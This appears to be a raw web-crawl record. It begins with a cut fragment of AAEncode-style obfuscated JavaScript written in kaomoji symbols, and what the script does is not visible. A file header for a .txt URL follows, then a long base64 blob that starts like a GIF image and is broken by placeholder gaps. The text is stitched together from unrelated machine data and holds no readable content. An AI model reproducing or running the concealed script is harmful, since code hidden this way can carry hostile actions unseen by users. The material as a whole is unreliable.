(ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟoﾟ])(ﾟΘﾟ))((ﾟΘﾟ)+(ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ)+(ﾟΘﾟ))+(ﾟΘﾟ)+(ﾟДﾟ)[ﾟoﾟ]);

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003401348.txt
body_size: 179567
content:
R0lGODlhgALIAPcAAAAAAAkFCQ8KDQf+2A0gHRDgxBD/yBkNEhIDIxsUFxYTJxsiKBQtMxpBPBxRSBZoWxeHbBSmgxXAjxnHrx/ZkBXdphr+tyUwJyFlRiSEVB6ociGqmibAeB/vnCL/pykFGikNIiUUFSQdHS1HKCZgVzJ+dTWPgyuiXS3/jzIGIjIIKzEEQDQVKi8cFzEjHzJnMC1vZzTAYjfeby7/njsINDoJQUIcNjspJEI2NzqFNzj/gDr/kEUHGD4JIzwJLD0QTEAVKkIQMkIPPEUQRUElHENnIUKmQED/dEgWTUkZU04fRFAhXUoiOkguJUwyLlFEHUqaMECfkUevn0jAQ0f/f00KOE4QJk4UMUwYO1AdMlMcUVMmQFYxNVQ2KFo4SFlEQFGGIU2/rlTKOlLmRlP/dFsHGVURPVYcPFwoIVQnTFUpZ1suVlo9L16lI1PPvWTkNl7/R17/WFoaMFwhRlsiV1wlOV8qYF8tSl8xa2g1XF1RIWdGMWdFPWVMVGFkF2bGLVnfy2Dv2lz/Z2UgMWMoPGMoRmYrUmU4Mmo1VGQ3dWo4aXFBYWhORmZXKXFNOnNhM2xsIG9gXnB+FXHEHmn/Omb/6GwnNm8tPmwySG0+dXBXTnl3KG3/TIQGE3MyQ3Q2THxVRHtRbn5kWHpraH2FI3yOGHrkJXj/O4EmNIM/OYBGVoF+NoKjD4P/L4hSYYdgTpNmdohwaI98eIiaHo2tFInpGYz/JI1WRI9cao5mVJdkS5x1hZWHhpK+D50GEKAcJ5hHQJluWJZ2aJ+TlprID53WC5n/GKVZT6B2YKOFeK1zX6l/aKuFjq2ShKifpaXiB6rwBaj/DLcDC7KIcbGbm6+nrrQWH7iPeruejrqoobeutLm0vrL/AL+WgcSwtb+8x8kQFsWchsilkMmypsfEz9GvmtC/udnKyc/M1+gEB9e4o92/q9fV3+HGtd7c5+jPvezWxuXa1+vm6fHez/Xx8/jn3v8AAP8QEP8mJv9GRv9mZv+AgP+bm/+vr//Fxf///yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gCHIBmIRCCeJUiW4Em4xM7CHw3V4EnSsGISJEku2tm4BCHFiwRDihw5cA0vct/[base64]/YtHJH1xYgMUWdtvXv3PNa1/s+RTV42bNvl06evrXrxovdz0qSZLJ+yIcXZVd/[base64]/[base64]/lUhNMFGpZOiAdaUmW6qKVppCaTXW3jYQZdbrz6uKqqpOn4tHbOyG1quNAxxbGMbOUaHIsnNV99klU2GGWN50AGYYc5Gd1ps7BlSrWudmU7ffKmfjrG3zpVLbm/[base64]/qIQRTKQQURkLOMayAiGEkXxCq4wolBsuFve9tYoJ/[base64]/ytLwj885DJIARAAbIMgQYkEYoWaLNpqmhFcviFBCvIzRrdY0b7+Ac/vlmjdHSCg+gUoTqlpjSMQG1KUGMVRpCQJ7Ch0Gqy/[base64]//IO2N0lEGdBZtneqE/oiUkha1dsITL/FMAx800ROexAkHLWgJLyIhgi9sbRgn5ImcdBgLYcgtF0a8xjWmcY1uTLehEFVi3Jxo0aVEZaMhuAEbiBApULCBD2mYKUk3xUjakkoioYocXeICl/rahY5qeRZpYPcZIXCOLLhSFmvoUDie8pQwG3lrapKamc1wZnxIUMJA4iOb+CBBCIkRSB7SgOHa1CAxc8hDJCX5LdyU8q2s0c27xPrJcXHIENExBMmSc67ojRI88pqO8/IVnrr6mDONUcxdCWYw9GjLlg7DZcmSGdjq1WuAG8NCDxR7HAohh2VLjqzxCkjZlxXwsizKbAOtiU05DOLMgwBH/mi7iQ/UirO09gjnP+iRDxxJo7WuJRJsQ/gDvcz2tvMkoaAFjQQu4FBPo8DhFw7whVjI4oUhiEQ1tEaNZjSDF3LSBG+dm4tgIIO60sWGOKw7jWk0NKJxk1tFveJdqRzgACGwot8mtQcvPGa9JQ3jQOwAl1DNhS68FlUm4ss4kDCyNDZ1VrKHsFP/mqVzmlmlYAxMbRps6VfDWfBior0Z2KAOCb6pTGLs4F/AWLt1QkACh2FTGQN5C0GWtOQZNMZi57GsNM4hGVrHasq4YsdeuGkNj7Pz41bWhjOYGfK2DbYI88gGyX49jmP33ZsrJ0jKinUQupJDwDMUQjUNelAQ/uTQZZJLc5omumZmHfjAI5kZzXJAxTbXrDNy2gMf9XDzPmCkD53jKB0azLOQ9vzBPr/qByIZtNKVTk82aOILjMDJDSINJxwwWhZl0obWqcGLta3tbZ52qHTFgQ3rSrfUpxaGRJkIiid2oQkuCMFGrfJ2oTjx1rgG40nFSN8uoRGm8VWE4zDFyGSbATpz2MisbloWa0d7Mcymtk9xtVOpxvs1sdKMgzsTmEGmoZHTRsK400ADyTRSCVsF3uUB7pp5q/jK23HxvEvDMH0jb17+rheK49Xvfxf8x6xEuLSQlRmDtY52tDM+KTfOb+TtMjjCnPIi3MqhTwpwXA8CoCm1/[base64]/VGHIMdWc/V7eigt3wM+DvNUhsBw8cNHvSFxzwd9/sN0BtN3fdWDCQ3zPIXgIFfgPI5oCFdgBV02ISOCIgpETSzXcuRXfoNwfqjwWepnI/mgc+R0D3L2D/6AD/SHWhiUI3eWZ/sXJlTiJB0BgHkhgEyHBFtgRV0QRRjlFFEHXIyWJ49GDcw4ClF3XqDwCtBlRGLXDWXXgdI1XaYGghElUU0EKV2QUa5mFU2ggmzgRCOVdz8ARk7jf5Izg/IkEozUg0BVBTxYBZKhBf3VeDXwR4sxbTxlK4RBe3NQBaUXb3kgLAA5GALBSnawBkNgB4qQKZghYbWBBIMBSO1mBhrDVUyoY5PhLGc4GZE4B5FYkr+hVhx5PIR4Y/+2e3Yo/j3dMVh6uIeq5IcHkx5IZnzhUS4zOUAdwpIJYgge8x73sxqYYJSJaAgaNzyY4IgcgyQjUnIxEwQm0okrB2aZ1VmD4CM+8nKWcAmooGanSCM4h1r1MIs3F3//cA+p+A/uR4t4tkG3qCRLsI5dwou3FU8DOBB0wAUqqIJ3EwJ3ggNxdwNmEwkt0QyxEHXDuBUXSEQMBWrYWF3ZqI3byI3eWFFRNHWvBmspuIJbsI4lhThooXcnxSqS4zh0ETX4VXj0mAdudHiNFGKaMQeD4V/+BW2aJ3jVNgTVo1ZENRvDsRGBZITVVnob8SuNpAiCJJsqsFNKQHo0EJ2DsZHA45Ef/mkco+EuyVEc4qGGuvE87saS/JZ7jNEflSQv+LIaNfmeqsRws3Q5mMFwfSVX14OHR0mSt2cdKxKI9jl9w0RMiIB98BZA94MInzAHLndAm+hy4FdNZFZmXdkjPjKKXXkJGpp+ZTkj8IeWpdVmqMUPPHd/PGNOHFSXJIEWSPB/AeiLglaDdIAUNLoULeACOOAEcUeYd3I2ssATc5KjbOAIoDCNDUWZGliZZ4d2p5ZEI8gHbAB349gCj4kVoMAHLlh4fGE4YUQRwAYXjuOaNHVshdGDgjcaZsArs6QZdJCbu0kDo9ObbUptlsEbZpUpaVAursNTAUIZBnlghvR5Y7Gb/k+ohMhJVUTlSPb4kWSFBWU4ksgje/[base64]/Ar3mTAKBZFEMKCljAKYgTRmrBpZ6SEW4RKoLHmq6ppaHhLK3TSGZgO4AxBI3hppMXp5o3/qc8BZxhVT1UKIZUKEe9YZDTVgPTWUeJIWHoxlPjM4SyWRkG9iw0gI9jmJIcmUlM2yFnOHGYCG/oiT35cVTm0pPhUlekmhlcG4V66IciZmSryqr2mQd3kLUGcz/F2hpP2TDRp3IpkAIqYj/TN0D8E4nCcazQGiJW2bfMCn7Oek0NmqHSWn7Vaq1j2aEwEovi9H5uppagVYtFQq4jgRYXwaK0RULuFE9IwK6ysQVvdzdT5wJMEXcHYBO8ZVCaoKP9qjaRSY2TmY0EO7semI2ZmV25oLD8GhWwdgNY4RVbcQgUq5eER5pkQRipqRBuwZqrcoOdxy6dkwfsKpuf4xjO/nm0gvFfROhgbVoY0vlJMguct+MagkQDX6UEPcU5gLE6VpUHGEl5mFEDqNpIQ+ADKnC/KuAD+usDHsNvhai0kNq06pI/JMORbniJ0DIvcoWf4AI9luRkdLW1pco68nkZ5LGTZHs+TQggWwA/3rG2TwmVbitlKte/7/EJzlQyHidKAfQ8VSkHVnlZMQy4Y/asLndmYamhPWK4OYy4ZKl++lB/3moP8VcPZekLcxkklCsSaOE4NUC87rS5gqYFMhobW6AUgxleTREVLWATzSUKmgB3pOsEW2GkR0qZtDu7BpuNpxYMYAylhvlqUPEokELHQUAWnSJ6YfqaZoG8ikMR/sv7OE5CeJrDSKODLOwqK6PTXwCJshsBOoLUbvgoL8FhemIoGLUJLmSIK5wDba3zYFhYqImBGRdmbtG5vzSgv2UoBAHctPO2tNUnwBL3hXNwBSspB/nTvwJHL1ULkjk2HKE6wfB5qqlaGzgpiIQVH1uQMMVyH/hSiSLsHdoxY6s6k8dBMtrxcXn7PFcZMyj3t5flQGLGlT08rdRqrdbqCRwKWvjgD26mWtoKl+0cl6CFokKDNFqyTuv4Awchpk4jxbjlubLBBUSgFFtMui5guk3hBIwgC84lrwntN4wwjbC7DKWWpOGQ0Wlcu2wMUcgQN0/HryLANzewFXtABFuR/gV4fFKuMirGtqXH216APCqkkiqvQsiH0WGP3DobUQWoMRkJ5hmHsVOQ4RgJKSxVcHqQqp5mhbRdhSvaSR0F2Ww8BSxP1UgRphjtFh2Csb9e7QPQoUvFgjxgOG+2zHyuPG8ZAkoc2VhnUAU9UAUAVD0/CS6rgX18JC+F0EvCXJPGVx7BgcyLURtnmzAKEx9NRbXeMQcf0x0ClJ/T57bUhxwnqc2U1M0nMsM0LLg1w1lg2cOXsMPUCtqX4AmmbQ3YyjP4oA/u7GavuJYjyq0jSs84og+QOyOsFSSeYpqIoxBQzE51kSpQnK4XIRDpEa/etYBTFxUiwBSNlgyi4AQh/vAUN+AEfPC62GXRlBkO2NDd3U27a/xQEJULmsAGWzyOIXCOlHKOWPrEe9fSozJTjGS8hXpSvHYQwUYqa+C8z3stiWcHEUkHPt0YzKkY1Am0gjc86BsdkCTV9iEsfRpugpGDlNwfOcs5qKFuSHAe04aya8A5XP3VqbxTQQA7HelYBmwGjkoaFvJ8E8eRFuIuFKLicT1jnarJ4jKrTIsb/NIvrwE/fc0Ygkhh45On9VIbhWTYSl4ZgVQZ/8Ew+KkgjS1ATGnZCCpj0BeseFscJ2kuuSFmWlnDMxO4JxIiGYrOFnqhFYrOpW3aidszrehm9KCW3SrPbpZa7acz2loP/nVmI3cmELzd23hQA0hgmh/[base64]/tzBXDdAzlI2a6xH5PxPlUuLnRIHKC6H/vh44zqY++xBkqeBki+BU++O9Ze8f/x5NfTAykwlLLqG7SKCFK21tlB5R6//tdWThxY4KwqL84MtCJGM3J1cH5sHtrmvOYz7+apXSMiipb80OeL63PdWg9sWQ/[base64]/tyLWNlaCHXJARna+PhAvAS7zxdXjxn/lsIW4AFTi7xaYDw1s+EmmqqD9PkelTx1i7xW7Af/+H9StDBR2kdWJACW5AdamgcHwfycosFQ1nl41LZriGrUhbmntjyNMOVZz7zAGFJoKVBBS1dQpgwoadf6ew9hBjx4T18+CRC9PfvX72HGf/ps6ev3j9+Fx/m86hxn0mJSFz+gBnzxxI8Mm3ejFmDZpIkNX+4BBr0Rw2iRJEkObpEi5IbTW64CNEC6oEDAlywESZKFKMQVAWEcOEEVC5ky8yenZZ22jW2bd2+bTttWVY2OFzcveGETV0cVUWEYAMKVJPAfIYA7Zko02I7SJEMGTKUqBDKh5PiwYxnyeYlPD0n/un8GPIQynPsrJlDYwidOXPW2BFCg3IVGrWH5EGtRPfu2ljMmGnd2gxtJXkMBW+dZrcQHzSUtDYUXbr0ObRp1IhdW7aS2rpryF6TRogKGlWEVPGRXjuN9FXcvw8SBEt8+vPjv+/h/j6WKvLnYwEwQP76629A/HrowYcgtrhjDiXOOGMLCbeAcIs5CpmukAsxnK5DQzSc4wz6/FNCwjvu8NBDRFZEJA8XX3zRkDvSkFC3NBzcLccSb0RRuhYN2QILJYTUcYsVfTwjhTMQ+RA5CyMshMMgUkgBC+mibE3DKLeM8kQsQzwDCyvGtAJBMhFEM80eeLAiCDnkqKMgheZE/[base64]/NauwWU2dd/YBwTPu/ghPXwDlg3BDGe/AsksPvQxOxPgAjJDBHn30EUarjVujwRp1tBHH3Rj0kUWxEQlSQCKVuINJH7eoUm0QW4MwwjkMIbuHFHrYIrq3LdSSyy230DDu+MY0c2c12XxTjkHi1FNPgQw6qPFLUAHHzz5H+sefh/DRSHOW9gk0UHr22YcejeqxiCVSgbrUUplMJQomUWdCgqgkhoppUtlhj/2nJGy44amowBJAhAM00YQRUZxowStaQ7iBD1GCKQuttpLBPllkhBEGGe+BPZatZXJhZC82HBGMWmafSiCA4nsFxZEu2GDEi3rLTeTdcyMral3LkFhC/uzgLkXYgTM9UQNS/[base64]/vePfrDkHvyoRzL9wQ99JAof/AgUP1LXktW5hCY/eYmmZieZ3dVgBb3DCe9OhSokAO8Gr5LKrG7AiC40AVe6EkA8D9CCJjCCLNUz1jWwJwxZxCIWokgeH6KlCVHc0yzCusYytiKt9LGhCbCKSgsSUBUX3OBboOhCF5IHwER0NBP6Qwq6JuM/y/DEDh1VhCLyd8AFaqZTeYgYZeiwhpHRgQ5KYA0dxDOwB2axO1scUXxYYIbziDA4hqBYGvi4x60RZ24OemrHPFYbF9Igi/qy4AcAsNWtHoAGKgiCe9hzAK5uVYdaLSsAPuAD68RHCAIoawBssIUg+ACtXP2AgK5w/[base64]/OCb8H0vUe7buyH8rglNcAEOcODQG9jFCZrI1QFEkIB40soFXQAF9YK1jH8m7wsC/m8T9EI/UBS0em0Zn2AEwwZY5YUNfLjwU4zXAiIEZg9NEKgaPJo//[base64]/I6WADAARAcCyG7IaFIyHC1w2INABsICND+NrS1wZACIY7xXj+utOhbTCtcPimxdXhltZtHHYfBzlL/qCCT30C5ummaQ/TFbO85jWdRiIFEZeMBpvWxAOpYNJenPxEDe9KVziLst/YIYEORAheOlsggAAY7wtfgEpXGjzR6Inie2cBKIpTHDxn6eULJ0aexw96jWkgIxevmFYTwHLxkjvBCS6glQhaYNE9yI8NmljEYmjMk36ThjLYyTFietyZz4DGudjGa6WHDGxAV73qcOVzFYQE5rLOVWFYEDILHqSEo41R6ngNAm70pQIAEKASlTCBmh/YnPiw3e2VCIOag0yCt7+d1AFQEBbK6NoGvD0Kaq4KXBnQd7g2+ABBUPReG03WKLydAGr1gYSonFYBEMABJvjz2wGh5i5e/siQACh8JaQwW8nevRKBgGtv78C1HPlaAIYHwAG4toWNzT4Nki3B2/N+gCZpWkObD8PbSVDW278dtWp2rCGwcDfdktUElgfAZb3gBddC+szfB3/4wQ8DNVs6+Xi3NBBgOd1BVPcSnoC/JxQSf/hLTt3ZRQjl+vRMf/hj3vbICI64t